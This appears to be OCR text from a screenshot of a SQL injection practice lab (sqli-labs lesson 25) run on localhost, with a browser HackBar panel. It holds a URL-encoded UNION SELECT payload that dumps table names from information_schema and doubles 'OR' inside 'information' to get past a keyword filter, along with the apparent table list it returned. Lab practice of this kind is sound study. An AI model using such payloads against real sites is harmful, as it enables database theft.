 Your Login name:
Your Password:emails,referers,uagents,users
SQLI DUMB SERIE
All Your 'OR'
and
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar 1
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://localhost/sqli/Less-25/index.php?
id=-1'%20union%20select%20null%2Cnull%2Cgroup_concat(TABLE_NAME)%20from%20infoORrmation_sch
ema.tables%20where%20TABLE_SCHEMA%20%3D%20'security'%20%7C%7C%20'